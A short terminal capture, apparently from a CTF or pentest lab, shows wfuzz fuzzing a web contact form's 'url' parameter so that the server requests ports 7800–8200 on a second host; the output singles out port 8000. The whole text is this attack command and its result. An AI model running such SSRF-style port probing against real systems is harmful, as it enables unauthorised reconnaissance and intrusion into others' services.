 ┌──(luksa㉿node1)-[~/hackers/vps/terraform]
└─$ wfuzz -c -v -u http://62.173.140.174:16059/contacts -d "name=test&url=http://84.201.157.244:5000/?port=FUZZ&message=test" -z range,7800-8200 --hh 468
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL s
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://62.173.140.174:16059/contacts
Total requests: 401
====================================================================================================================================================
ID           C.Time       Response   Lines      Word     Chars       Server                           Redirect                         Payload
====================================================================================================================================================
000000201:   0.104s       200        1 L        1 W      2720 Ch     Werkzeug/3.1.3 Python/3.9.18                                      "8000"
Total time: 0
Processed Requests: 401
Filtered Requests: 400
Requests/sec.: 0